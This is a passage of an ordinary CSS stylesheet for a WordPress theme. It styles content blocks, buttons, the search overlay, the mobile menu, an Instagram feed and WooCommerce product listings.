}

.wp-block-audio {
    margin-bottom: 23px;
}

blockquote {
    border-left: none !important;
    padding-left: 0 !important;
    color: #111;
    position: relative;
}

blockquote p {
    font-size: 18px;
    line-height: 30px;
    font-weight: 600;
    position: relative;
    padding-left: 40px;
}

blockquote:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 3px;
    height: 100%;
    background-color: var(--rt-primary-color);
}

blockquote p:after {
    content: "\f10d";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    position: absolute;
    font-size: 72px;
    color: #e7e7e7;
    z-index: -99;
    top: -23px;
    left: 17px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    border-left: 5px solid var(--rt-primary-color);
    padding: 28px 40px 28px 40px;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    text-align: left;
    font-size: 14px;
}

.wp-block-quote.is-style-large cite em {
    font-style: normal;
}

.wp-block-quote.has-text-align-right {
    border-right: none;
    text-align: right;
}

.wp-block-quote.has-text-align-right cite {
    text-align: right;
}

.wp-block-quote.has-text-align-left {
    text-align: left;
}

.wp-block-column .wp-block-quote:not(.is-large):not(.is-style-large) {
    border-right: none;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 26px;
}

.wp-block-quote.is-style-large cite br {
    display: none;
}

:root .has-cyan-bluish-gray-background-color {
    background-color: transparent !important;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
    background: #acb9c3;
    padding-top: 20px;
    padding-bottom: 25px;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
    font-size: 32px;
}

.wp-block-pullquote.is-style-solid-color {
    border: none;
    max-width: 100%;
}

.has-finbuzz-primary-background-color.is-style-solid-color blockquote {
    background: var(--rt-primary-color);
}

.has-finbuzz-secondary-background-color.is-style-solid-color blockquote {
    background: #ff5e17;
}

.has-finbuzz-button-dark-gray-background-color.is-style-solid-color blockquote {
    background: #111111;
}

.has-finbuzz-button-light-gray-background-color.is-style-solid-color blockquote {
    background: #a5a5a5;
}

.has-finbuzz-button-white-background-color.is-style-solid-color blockquote {
    background: #ffffff;
}

.single-post .rt-single-content ul.wp-block-archives-list {
    margin-bottom: 35px;
}

/* Main column width */
.wp-block {
    max-width: 720px;
}

/* Width of "wide" blocks */
.wp-block[data-align="wide"] {
    max-width: 1080px;
}

/* Width of "full-wide" blocks */
.wp-block[data-align="full"] {
    max-width: none;
}

pre {
    background: #fff;
    color: #646464;
}

code,
a code {
    color: var(--rt-primary-color);
}

pre code {
    font-size: 15px;
    color: #646464;
    word-break: normal;
    line-height: 30px;
}

pre cite {
    font-weight: 400;
}

kbd {
    color: #646464;
    padding: 3px 5px 2px 5px;
    margin: 0 1px;
    background: #eaeaea;
    background: rgba(0, 0, 0, .07);
}

code,
kbd,
pre,
samp,
tt,
var {
    font-family: Menlo, Consolas, monaco, monospace;
}

.wp-block-code {
    font-family: Menlo, Consolas, monaco, monospace;
    font-size: 15px;
    color: #646464;
    padding: 30px;
    border: 1px solid #ebebeb;
    border-radius: 5px;
}

/************** Button ***************/
.wp-block-button {
    margin-bottom: 25px;
}

.wp-block-button.aligncenter {
    text-align: center;
}

.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]) {
    color: var(--rt-primary-color);
}

.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]):hover {
    color: #ff5e17;
}

.wp-block-button .wp-block-button__link {
    border: 1px solid #dfdfdf;
    padding: 15px 30px;
    display: inline-block;
    color: #000;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.6;
    background-color: #fff;
    border-radius: 50px;
    transition: all 0.3s ease-in-out;
    position: relative;
    z-index: 5;
}

.wp-block-button .wp-block-button__link:hover {
    background: #ff5e17;
    color: #ffffff;
}

.wp-block-button.is-style-outline .wp-block-button__link {
    background: transparent;
    border: 1px solid var(--rt-primary-color);
    color: var(--rt-primary-color);
}

.wp-block-button.is-style-outline .wp-block-button__link:before {
    display: none;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
    border-color: #ff5e17;
    color: #ff5e17;
}

.wp-block-button .wp-block-button__link.no-border-radius,
.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:before {
    border-radius: 0;
}

.wp-block-button .wp-block-button__link.no-border-radius:before {
    border-radius: 0;
}

.has-finbuzz-primary-color {
    color: var(--rt-primary-color);
}

.has-finbuzz-secondary-color {
    color: #ffa996;
}

.has-finbuzz-button-dark-gray-color {
    color: #111111;
}

.has-finbuzz-button-light-gray-color {
    color: #a5a5a5;
}

.has-finbuzz-button-white-color {
    color: #ffffff;
}

.has-finbuzz-primary-background-color {
    background-color: var(--rt-primary-color);
}

.has-finbuzz-secondary-background-color {
    background-color: #ffa996;
}

.has-finbuzz-button-dark-gray-background-color {
    background-color: #111111;
}

.has-finbuzz-button-light-gray-background-color {
    background-color: #a5a5a5;
}

.has-finbuzz-button-white-background-color {
    background-color: #ffffff;
}

.wp-block-button a.has-finbuzz-primary-color {
    color: var(--rt-primary-color);
}

.wp-block-button a.has-finbuzz-secondary-color {
    color: #ffa996;
}

.wp-block-button a.has-finbuzz-button-dark-gray-color {
    color: #111111;
}

.wp-block-button a.has-finbuzz-button-light-gray-color {
    color: #a5a5a5;
}

.wp-block-button a.has-finbuzz-button-white-color {
    color: #ffffff;
}

.wp-block-button .has-finbuzz-primary-background-color {
    background-color: var(--rt-primary-color);
}

.wp-block-button .has-finbuzz-secondary-background-color {
    background-color: #ffa996;
}

.wp-block-button .has-finbuzz-button-dark-gray-background-color {
    background-color: #111111;
}

.wp-block-button .has-finbuzz-button-light-gray-background-color {
    background-color: #a5a5a5;
}

.wp-block-button .has-finbuzz-button-white-background-color {
    background-color: #ffffff;
}

/*button end*/

.wp-block-table td,
.wp-block-table th {
    border: 1px solid #dedede;
    padding: 5px;
}

.wp-block-image .alignleft.is-resized {
    margin-top: 0;
}

.wp-block-image {
    margin-top: 23px;
    margin-bottom: 13px;
}

.wp-block-latest-posts.is-grid {
    margin-left: 20px;
}

.wp-block-latest-posts.is-grid li {
    margin: 0 0 10px 0;
}

.wp-block-columns.has-2-columns .wp-block-column {
    margin-bottom: 0;
}

@media only screen and (min-width: 600px) {
    .entry-content .wp-block-columns {
        flex-wrap: nowrap;
    }
}

.wp-block-image .alignleft {
    margin-top: 8px;
    margin-bottom: 8px;
    margin-right: 25px;
}

.wp-block-image .alignright {
    margin-top: 8px;
    margin-bottom: 8px;
    margin-left: 25px;
}

/*wp block cover*/
.wp-block-cover {
    margin-top: 20px;
    margin-bottom: 23px;
}

.wp-block-cover a,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover .has-text-color a,
.wp-block-cover .has-text-align-center a {
    color: #ffffff;
}

.wp-block-cover a:hover,
.wp-block-cover .wp-block-cover-text a:hover,
.wp-block-cover .has-text-color a:hover,
.wp-block-cover .has-text-align-center a:hover {
    text-decoration: underline;
}

.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright,
[data-align=left]>.wp-block-cover,
[data-align=right]>.wp-block-cover {
    max-width: 340px;
    width: 100%;
}

.entry-content .wp-block-cover {
    margin-top: 0px;
}

.wp-block-cover p:not(.has-text-color) {
    color: #ffffff;
}

.wp-block-cover.alignleft {
    margin-top: 0;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
    font-size: 36px;
    line-height: 1.25;
    z-index: 1;
    margin-bottom: 0;
    max-width: 100%;
    padding: .44em;
    text-align: center;
}

:root .has-pale-pink-background-color {
    background-color: #000;
}

.wp-block-gallery {
    margin-top: 25px;
    margin-bottom: 10px;
}

.wp-block-gallery.alignleft {
    display: flex;
    margin-top: 10px;
}

.wp-block-gallery .blocks-gallery-item {
    border-radius: 5px;
    overflow: hidden;
}

.wp-block-gallery .blocks-gallery-item img {
    border-radius: 5px;
}

.wp-block-gallery.alignleft .blocks-gallery-item {
    display: inline-block;
}

.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
    margin: 23px 0;
}

.wp-block-coblocks-social .wp-block-button__link {
    border: none;
}

.blocks-gallery-grid.alignleft,
.blocks-gallery-grid.alignright,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
    max-width: 420px;
    width: 100%;
}

p:last-child img.size-full.alignright {
    clear: both;
    padding-top: 0;
}

.wp-block-spacer {
    clear: both;
}

.gallery .gallery-item {
    text-align: center;
}

.site-content nav.comment-navigation {
    padding-top: 0;
}

.site-content nav.comment-navigation ul {
    margin-top: 0;
    margin-bottom: 40px;
}

.site-content nav.comment-navigation ul li {
    margin-right: 0;
}

.site-content nav.comment-navigation ul li a {
    border-radius: 30px;
    height: inherit;
    width: inherit;
    padding: 12px 27px;
    line-height: 1.6;
}

figure.wp-caption.alignnone {
    margin: 15px auto 15px;
}

.wp-block-file .wp-block-file__button {
    background: #32373c;
    padding: 10px 20px;
}

.has-media-on-the-right.is-stacked-on-mobile {
    margin-bottom: 20px;
}

.blocks-gallery-item figcaption {
    line-height: 1.4;
}

ul.wp-block-rss li.wp-block-rss__item .wp-block-rss__item-title {
    display: inline-block;
}

.wp-block-group.has-background {
    margin-bottom: 20px;
}

@media(max-width:475px) {
    .site-header .mobile-menu {
        display: none !important;
    }
}

.custom-padding {
    padding: 0 70px;
}

.wp-block-categories,
.wp-block-archives {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.wp-block-categories li,
.wp-block-archives li {
    border-bottom: 1px solid #ebebeb;
    padding: 15px 0;
    position: relative;
    transition: all 0.3s ease-in-out;
    color: #7a7a7a;
}

.wp-block-categories li:first-child,
.wp-block-archives li:first-child {
    padding-top: 0;
}

.wp-block-categories li a,
.wp-block-archives li a {
    font-size: 16px;
    font-weight: 400;
    position: relative;
    color: #7e7e7e;
    padding-left: 15px;
    transition: all 0.3s ease-in-out;
}

.wp-block-categories li a:before,
.wp-block-archives li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #7a7a7a;
    position: absolute;
    left: 0;
    transition: all 0.3s ease 0s;
}

.wp-block-categories li a:hover:before,
.wp-block-archives li a:hover:before {
    color: var(--rt-primary-color);
}

.wp-block-categories li a:hover,
.wp-block-archives li a:hover {
    color: var(--rt-primary-color);
    padding-left: 20px;
}

.rt-single-content .wp-block-latest-posts.wp-block-latest-posts__list li a {
    color: var(--rt-primary-color);
}

/*Archive*/
.wp-block-categories select,
.wp-block-archives-dropdown select {
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-bottom: 10px;
    padding: 14px 13px;
    color: #646464;
    width: 100%;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-size: 12px;
    background-image: url(../img/select-arrow.png) !important;
    background-repeat: no-repeat;
    background-position: 98%;
}

/*=======================
// template-search
========================*/
.template-search {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #f5f6fa;
    transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
    transition: all 0.7s ease-in-out;
}

.template-search .search-form {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
}

.template-search .search-form input[type=search] {
    width: 60%;
    color: #000000;
    font-size: 40px;
    text-align: left;
    border: none;
    border-bottom: 2px solid var(--rt-primary-color);
    margin: 0 auto;
    padding: 10px 0;
    outline: none;
    background-color: transparent;
}

.template-search .search-form .search-btn {
    padding: 28px 60px;
    box-shadow: none;
    border: none;
    cursor: pointer;
    font-size: 24px;
    font-weight: 600;
    transform: translateX(-150px) translateY(-10px);
    background-color: transparent;
    transition: all 0.3s ease-out;
}

.template-search .search-form .search-btn i {
    margin-left: 0;
}

.template-search .search-form .search-btn:focus {
    box-shadow: none;
    outline: none;
}

.template-search .search-form input::-webkit-input-placeholder {
    color: #cfcfcf;
}

.template-search .search-form input::-moz-placeholder {
    color: #cfcfcf;
}

.template-search .search-form input:-moz-placeholder {
    color: #cfcfcf;
}

.template-search .search-form input:-ms-input-placeholder {
    color: #cfcfcf;
}

.template-search .close {
    position: fixed;
    top: 15px;
    right: 20px;
    color: #000000;
    border: none;
    opacity: 0.3;
    visibility: visible;
    padding: 3px 15px 5px;
    font-size: 70px;
    font-weight: 300;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}

.template-search .close:focus {
    box-shadow: none;
    border: none;
    outline: none;
}

.template-search .close:hover {
    opacity: 1;
}

.template-search.open {
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
    visibility: visible;
}

/****rt search post*****/
.rt-search-post .entry-content .item-author img {
    border-radius: 50%;
    margin-right: 15px;
}

.contact-page .contact-form>.elementor-widget-wrap {
    position: relative;
}

.contact-page .contact-form>.elementor-widget-wrap:after {
    content: "";
    position: absolute;
    left: 34px;
    top: 0;
    width: 47px;
    height: 5px;
    background-color: var(--rt-primary-color);
}

/*Mobile menu*/
.mean-container .mean-bar {
    border-bottom: none !important;
}

.mean-container .mean-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #ffffff;
    border-bottom: 1px solid rgba(181, 181, 181, 0.3);
    float: none;
    position: relative;
    padding: 15px 15px;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    transition: all 0.3s linear;
}

.mn-top .mean-container .mean-bar {
    position: fixed;
}

.mean-container .mean-bar:after {
    content: "";
    clear: both;
    display: block;
}

.mean-container .mean-bar img {
    max-width: 115px;
}

.admin-bar.mean-container .mean-bar {
    top: 32px;
}

@media only screen and (max-width: 782px) {
    .admin-bar.mean-container .mean-bar {
        top: 46px;
    }
}

@media only screen and (max-width: 600px) {
    .admin-bar.mean-container.mn-top .mean-bar {
        top: 0;
    }
}

/* .rt-slide-nav .offscreen-navigation .sub-menu {
	  display: none;
  }
  .rt-slide-nav .offscreen-navigation ul li {
	 border-bottom: 1px solid #e9e9e9;
  }
  .rt-slide-nav .offscreen-navigation ul li:last-child {
	 border-bottom: none;
  }
  .rt-slide-nav .offscreen-navigation nav > ul > li ul.sub-menu {
	 border-top: 1px solid #e9e9e9;
  }
  .rt-slide-nav .offscreen-navigation li > a {
	  display: block;
	  position: relative;
	  color: #14133b;
	  font-size: 15px;
	  font-weight: 500;
	  background: #ffffff;
	  padding-bottom: 7px;
	  padding-top: 7px;
	  font-family: 'Roboto', sans-serif;
  }
  .rt-slide-nav .offscreen-navigation nav > ul > li > ul.sub-menu > li:hover > a,
  .rt-slide-nav .offscreen-navigation li:hover > a {
	color: var(--rt-primary-color);
  }
  .rt-slide-nav .offscreen-navigation ul > li > a {
	padding-left: 15px !important;
  }
  .rt-slide-nav .offscreen-navigation ul ul > li > a {
	padding-left: 30px !important;
  }
  
  .rt-slide-nav .offscreen-navigation ul ul ul > li > a {
	padding-left: 45px !important;
  }
  .rt-slide-nav .offscreen-navigation .sub-menu li > a {
	  font-size: 15px;
	  padding-bottom: 10px !important;
  }
  .rt-slide-nav .offscreen-navigation nav > ul > li.mega-menu > ul.sub-menu > li ul li{
	  display: block;
  }
  .rt-slide-nav .offscreen-navigation nav > ul > li.mega-menu > ul.sub-menu > li ul li a {
	  padding: 15px 15px 15px 45px !important;
  }
  .rt-slide-nav .offscreen-navigation nav > ul > li.mega-menu > ul.sub-menu > li ul li:hover a{
	  padding-left: 60px!important;
  }
  .rt-slide-nav .offscreen-navigation nav > ul > li.mega-menu > ul.sub-menu > li ul li::before{
	  display: none;
  }
  .rt-slide-nav .offscreen-navigation li.current-menu-item > a,
  .rt-slide-nav .offscreen-navigation li.current-menu-parent > a {
	color: var(--rt-primary-color);
  }
  .rt-slide-nav .offscreen-navigation li.menu-item-has-children > a:after {
	content: '\f067';
	display: inline-block;
	font-family: "Font Awesome 5 Free";
	transition: .1s;
	right: 15px;
	font-weight: 700;
	position: absolute;
	font-size: 13px;
  }
  .rt-slide-nav .offscreen-navigation li.menu-item-has-children > a.opened:after {
	  content: '\f068';
  }
  .rt-slide-nav .offscreen-navigation ul li > a:before {
	  position: absolute;
	  content: "";
	  width: 3px;
	  height: 0px;
	  top: 50%;
	  left: 0;
	  -webkit-transform: translateY(-50%);
	  -ms-transform: translateY(-50%);
	  transform: translateY(-50%);
	  margin: 0;
	  background: #6c6c6c;
	  opacity: 0;
	  visibility: hidden;
	  transition: all 0.4s ease;
	  -webkit-transition: all 0.4s ease;
	  -moz-transition: all 0.4s ease;
	  -ms-transition: all 0.4s ease;
  }
  .rt-slide-nav .offscreen-navigation ul li:hover > a:before {
	  background: var(--rt-primary-color);
	  height: 11px;
	  left: 15px;
	  opacity: 1;
	  visibility: visible;
	  transition: all 0.4s ease;
  }
  .rt-slide-nav .offscreen-navigation ul ul li:hover > a:before {
	  left: 30px;
  }
  .rt-slide-nav .offscreen-navigation ul ul ul li:hover > a:before {
	  left: 45px;
  }
  .rt-slide-nav .offscreen-navigation ul > li:hover a {
	padding-left: 30px !important;
  }
  .rt-slide-nav .offscreen-navigation ul ul > li:hover a {
	padding-left: 45px !important;
  }
  .rt-slide-nav .offscreen-navigation ul ul ul > li:hover a {
	padding-left: 60px !important;
  }
  .mean-bar .header-btn-new.mobile-btn {
	  position: absolute;
	  right: 12%;
	  top: 8px;
  }
  .mean-bar .sidebarBtn{
	  position: absolute;
	  font-size: 20px;
	  right: 15px;
	  cursor: pointer;
	color: #000000;
  }
  body .sidebarBtn {
	  display: block;
	  cursor: pointer;
	  transition: all 0.3s ease-in-out;
  }
  body .sidebarBtn .bar {
	  background: #000000;
	  height: 2px;
	  width: 25px;
	  display: block;
	  margin-bottom: 5px;
	  transition: all 0.3s ease-in-out;
  }
  body .sidebarBtn .bar:nth-child(2), 
  body .sidebarBtn .bar:nth-child(3) {
	  width: 20px;
	  margin-left: 5px;
  }
  body .sidebarBtn .bar:last-child {
	  margin-bottom: 0;
  }
  body.slidemenuon .sidebarBtn .bar:nth-child(2), 
  body.slidemenuon .sidebarBtn .bar:nth-child(3) {
	  opacity: 0;
  }
  body.slidemenuon .sidebarBtn .bar:nth-child(1) {
	  transform: rotate(45deg) translate(7px, 7px);
  }
  body.slidemenuon .sidebarBtn .bar:nth-child(4) {
	  transform: rotate(-45deg) translate(8px, -8px);
  }
  .rt-slide-nav{
	  position: absolute;
	  background: white;
	  width: 100%;
	  left: 0;
	  z-index: 99;
	  display: none;
	  max-height: calc(100vh - 100px);
	  overflow-y: auto;
	  box-shadow: 0px 0px 10px 0px #0000001c;
  }
  .rt-slide-nav ul{
	list-style-type: none;
	margin: 0px;
	padding: 0;
  }
  body.slidemenuon{
	overflow:hidden;
  }
  @media only screen and (min-width: 992px){
	#meanmenu {
	   display: none;
	}
  }
  @media only screen and (max-width: 991px){
	#header-menu,
	.site-header,
	#masthead-container {
	  display: none;
	}
  }
  .rt-slide-nav nav,
  .rt-slide-nav .menu-main-menu-container {
	display: block;
  }
  .rt-slide-nav nav > ul > li.mega-menu,
  .rt-slide-nav nav > ul > li ul.sub-menu li ul,
  .rt-slide-nav nav > ul > li > ul.sub-menu {
	  position: relative;
	  width: 100%;
	  transition: inherit;
	  transform: inherit;
	  background: none;
	  box-shadow: none;
	  transform-origin: inherit;
	  opacity:  1;
	  visibility: visible;
	  left: 0;
  }

  .rt-header-menu.mobile-sticky .mobile-mene-bar {
	position: fixed;
    top: 0;
    width: 100%;
    z-index: 99999;
    left: 0;
    right: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 7px 65px 0px rgb(0 0 0 / 5%);
    box-shadow: 0px 7px 65px 0px rgb(0 0 0 / 5%);
    -webkit-transition: background 0.2s ease, padding 0.8s linear;
    -o-transition: background 0.2s ease, padding 0.8s linear;
    transition: background 0.2s ease, padding 0.8s linear;
} */


/*Update Css*/
.mean-container .mobile-mene-bar {
    position: relative;
}

.mean-container.mobile-sticky .mobile-mene-bar {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
    left: 0;
    right: 0;
    background-color: transparent;
    transition: background 0.2s ease, padding 0.8s linear;
}

.rt-slide-nav .offscreen-navigation .sub-menu {
    display: none;
}

.rt-slide-nav .offscreen-navigation nav>ul {
    padding-top: 10px;
    padding-bottom: 10px;
}

.rt-slide-nav .offscreen-navigation ul li {
    position: relative;
}

.rt-slide-nav .offscreen-navigation ul li>span {
    position: absolute;
    right: 0;
    top: 0;
    height: 44px;
    width: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    cursor: pointer;
}

.rt-slide-nav .offscreen-navigation ul li:last-child {
    border-bottom: none;
}

.rt-slide-nav .offscreen-navigation ul li>a {
    display: block;
    position: relative;
    color: #000;
    font-size: 17px;
    font-weight: 500;
    background: #fff;
    padding-bottom: 10px;
    padding-top: 10px;
}

.rt-slide-nav .offscreen-navigation ul>li>a {
    padding-left: 12px;
}

.rt-slide-nav .offscreen-navigation ul ul>li>a {
    padding-left: 36px;
}

.rt-slide-nav .offscreen-navigation ul ul ul>li>a {
    padding-left: 60px;
}

.rt-slide-nav .offscreen-navigation ul>li>a:hover {
    padding-left: 24px;
}

.rt-slide-nav .offscreen-navigation ul ul>li>a:hover {
    padding-left: 44px;
}

.rt-slide-nav .offscreen-navigation ul ul ul>li>a:hover {
    padding-left: 72px;
}

.rt-slide-nav .offscreen-navigation .sub-menu li>a {
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
    padding-bottom: 7px;
    padding-top: 7px;
    color: #000;
}

.rt-slide-nav .offscreen-navigation li.current-menu-item>a,
.rt-slide-nav .offscreen-navigation li.current-menu-parent>a {
    color: var(--rt-primary-color);
}

.rt-slide-nav .offscreen-navigation ul li>span:after {
    content: '\f067';
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    transition: .1s;
    right: 15px;
    font-weight: 700;
    position: absolute;
    font-size: 13px;
    color: #000;
}

.rt-slide-nav .offscreen-navigation ul li>span.open:after {
    content: '\f068';
    color: var(--rt-primary-color);
}

.rt-slide-nav .offscreen-navigation ul li>a:before {
    position: absolute;
    content: "";
    width: 3px;
    height: 0px;
    top: 0;
    transform: translateY(0);
    background: #000;
    margin: 0;
    opacity: 0;
    visibility: hidden;
    transition: all ease 0.31s;
}

.rt-slide-nav .offscreen-navigation ul li>a:hover:before {
    background: var(--rt-primary-color);
    height: 12px;
    top: 50%;
    transform: translateY(-50%);
    opacity: 1;
    visibility: visible;
    transition: all ease 0.31s;
}

.rt-slide-nav .offscreen-navigation ul li>a:before {
    left: 12px;
}

.rt-slide-nav .offscreen-navigation ul ul li>a::before {
    left: 32px;
}

.rt-slide-nav .offscreen-navigation ul ul ul li>a::before {
    left: 60px;
}

.mean-bar .header-btn-new.mobile-btn {
    position: absolute;
    right: 12%;
    top: 8px;
}

.mean-bar .sidebarBtn {
    font-size: 20px;
    cursor: pointer;
    color: #000000;
    margin-left: auto;
}

.mean-bar .sidebarBtn {
    display: block;
    cursor: pointer;
    transition: all ease 0.31s;
}

.mean-bar .sidebarBtn .bar {
    background: #000000;
    height: 2px;
    width: 25px;
    display: block;
    margin-bottom: 3px;
    transition: all ease 0.31s;
}

.mean-bar .sidebarBtn .bar:nth-child(2),
.mean-bar .sidebarBtn .bar:nth-child(3) {
    width: 20px;
}

.mean-bar .sidebarBtn .bar:last-child {
    margin-bottom: 0;
}

.slidemenuon .sidebarBtn .bar:nth-child(2),
.slidemenuon .sidebarBtn .bar:nth-child(3) {
    opacity: 0;
}

.slidemenuon .sidebarBtn .bar:nth-child(1) {
    transform: rotate(45deg) translate(3px, 8px);
}

.slidemenuon .sidebarBtn .bar:nth-child(4) {
    transform: rotate(-45deg) translate(3px, -8px);
}

.rt-slide-nav {
    display: block;
    position: absolute;
    background: white;
    left: 12px;
    right: 12px;
    z-index: 111;
    max-height: calc(100vh - 100px);
    overflow-y: scroll;
    box-shadow: 0px 10px 10px 0px rgba(0, 0, 0, 0.08);
    transform: translateX(-200%);
    transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    will-change: transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
}

.slidemenuon .rt-slide-nav {
    transform: translateX(0);
}

.rt-slide-nav ul {
    list-style-type: none;
    margin: 0px;
    padding: 0;
}

@media only screen and (min-width: 992px) {
    #meanmenu {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    .header-area {
        display: none;
    }
}

.rt-slide-nav nav,
.rt-slide-nav .menu-main-menu-container {
    display: block;
}

.rt-slide-nav nav>ul>li.mega-menu,
.rt-slide-nav nav>ul>li ul.sub-menu li ul,
.rt-slide-nav nav>ul>li>ul.sub-menu {
    position: relative;
    width: 100%;
    transition: inherit;
    transform: inherit;
    background: none;
    box-shadow: none;
    transform-origin: inherit;
    opacity: 1;
    visibility: visible;
    left: 0;
}


@media(max-width:575px) {
    .flatpickr-calendar {
        width: 250px !important;
    }
}

/*=============================
//  pre-loader
===========================*/
.img-pre-loader {
    overflow: visible;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 999999999;
    background-color: #ffffff;
    background-repeat: no-repeat;
    background-position: center;
}

@media(max-width:991px) {
    .img-pre-loader {
        background-size: 15vw;
    }
}

.pre-loader {
    background-color: #fff;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
}

/*Instagram Feed*/
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {
    background: rgba(15, 91, 245, 0.6);
    height: 0;
    width: 0;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before,
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    overflow: hidden;
    pointer-events: none;
    transform: translate(-50%,
            -50%);
    transition: all 0.3s ease-out;
    z-index: 1;
    opacity: 0;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
    content: "\f16d";
    width: 100%;
    height: 100%;
    font-family: "Font Awesome 5 Brands";
    font-size: 20px;
    font-weight: normal;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    height: 100%;
    top: 100%;
}

#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::after {
    opacity: 1;
    transition-delay: 0.1s;
    top: 50%;
}

#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::before {
    width: 100%;
    height: 100%;
    opacity: 1;
}

.site-footer.footer-style-2 .footer-box.widget_nav_menu ul.menu li a:hover,
.site-footer.footer-style-2 .main-footer .rt-contact-wrapper ul li a:hover,
.site-footer.footer-style-2 a:hover {
    color: #ffffff;
}

#sb_instagram {
    margin-left: -10px;
}

@media (max-width: 991px) {
    .wow {
        visibility: visible !important;
        -webkit-animation: none !important;
        animation: none !important;
    }
}

/*Mobile topbar*/
.mobile-top-bar {
    padding: 0 15px;
    border-bottom: 1px solid #e2e2e2;
    text-align: center;
}

.header-style-2 .mobile-top-bar .header-top {
    border-bottom: none;
}

.mobile-top-bar a {
    color: #646464;
}

.mobile-top-bar .header-action-item,
.mobile-top-bar .cart-list-trigger {
    display: inline-block;
}

.mobile-top-bar .cart-area .cart-list-trigger {
    padding: 0;
    margin-right: 20px;
}

.mobile-top-bar .cart-area .cart-wrapper {
    display: none;
}

.mobile-top-bar .cart-area .cart-trigger-icon>span {
    top: -7px;
}

.mobile-top-bar .header-top .header-info {
    font-size: 18px;
    font-weight: 400;
}

.mobile-top-bar .header-top .header-info i {
    margin-right: 8px;
    color: #646464;
    font-size: 20px;
    vertical-align: middle;
    line-height: 1;
    margin-top: -4px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.mobile-top-bar .header-button a {
    display: inline-block;
    color: #fff;
    background-image: linear-gradient(to right, #ff5e17, var(--rt-primary-color));
    font-size: 16px;
    padding: 8px 20px;
    border: none;
    position: relative;
    z-index: 5;
    transition: all 0.3s ease-in-out;
    border-radius: 4px;
}

.mobile-top-bar .header-social {
    list-style: none;
    padding: 0;
    margin: 0;
}

.mobile-top-bar .header-social li a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 4px;
    background-color: #ebebeb;
    color: #646464;
    width: 40px;
    height: 40px;
    font-size: 20px;
    transition: all ease 0.4s;
}

.mobile-top-bar .header-social li a:hover {
    background-color: var(--rt-primary-color);
    color: #ffffff;
}

.mobile-top-bar .header-social li {
    display: inline-block;
}

.mobile-top-bar .header-top,
.mobile-top-bar .header-social,
.mobile-top-bar .header-button {
    display: inline-block;
    margin: 10px 5px;
}

.additional-menu-area .sidenav::-webkit-scrollbar {
    width: 0;
}

.rt-slide-nav::-webkit-scrollbar {
    width: 0;
}

/*---------------------------------------------------------
#. Woocommerce
-----------------------------------------------------------*/
.shop-page-top {
    width: 100%;
    margin-bottom: 40px;
    display: inline-block;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    padding: 20px 20px 0;
    transition: all ease 0.31s;
}

.woocommerce .woocommerce-result-count {
    font-size: 18px;
    font-weight: 700;
    font-family: "Spartan", sans-serif;
}

.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0;
}

.woocommerce .rt-product-block {
    text-align: center;
}

.woocommerce .rt-product-block ins {
    background-color: transparent;
}

.woocommerce .rt-product-block .rt-thumb-wrapper {
    border-radius: 4px;
    overflow: hidden;
    position: relative;
    padding: 30px;
    background-color: #f7f7f7;
    transition: all ease 0.31s;
}

.woocommerce .rt-product-block .rt-thumb img {
    transform: scale(1.01);
    transition: all ease 0.5s;
}

.woocommerce .rt-product-block:hover .rt-thumb img {
    transform: scale3d(1.1, 1.1, 1);
    opacity: 0.5;
